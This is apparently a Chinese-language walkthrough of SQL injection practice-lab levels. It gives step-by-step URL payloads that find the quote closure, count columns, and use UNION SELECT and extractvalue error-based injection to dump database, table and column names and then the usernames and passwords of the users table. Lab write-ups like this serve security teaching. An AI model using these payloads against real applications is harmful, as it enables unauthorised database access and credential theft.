SERIES-4



输入?id=1



输入?id=2-1,说明该数据类型为字符型



输入?id=1’



输入?id=1",说明闭合符号为"



输入?id=1")–+



输入?id=1") order by 3–+



输入?id=1") order by 4–+



数据共三列,输入?id=-1") union select 1,2,3 --+



回显位为2和3,输入?id=-1") union select 1,database(),version()–+查看当前数据库和数据库版本



输入?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’–+查看当前数据库中的所有表



输入?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’–+查看user表中的所有列



输入?id=-1") union select 1,2,group_concat(username ,id , password) from users–+查看user表中的字段

SERIES-5

通过查看源码能成功执行的语句都会返回you are in错误则没有返回



输入?id=1



输入?id=2-1,



输入?id=1’,报错,说明数据类型为字符型,闭合符号位单引号



输入?id=1",说明闭合符号为单引号

由此我们能判断出可以使用布尔类型的返回,使用报错注入



首先查看所有库?id=1’ and (extractvalue(1,concat(0x7e,(select substr(group_concat(schema_name),63,31) from information_schema.schemata),0x7e))) --+



输入?id=1’ and (extractvalue(1,concat(0x7e,(select substr(group_concat(table_name),1,31) from information_schema.tables where table_schema=database()),0x7e))) --+查看当前库里面的所有表



输入?id=1’ and (extractvalue(1,concat(0x7e,(select substr(group_concat(column_name),60,31) from information_schema.columns where table_schema=database()),0x7e))) --+查看users表里面的所有列



输入?id=1’ and (extractvalue(1,concat(0x7e,(select substr(group_concat(username,password),1,31) from security.users),0x7e))) --+查看用户名和密码

SERIES-6

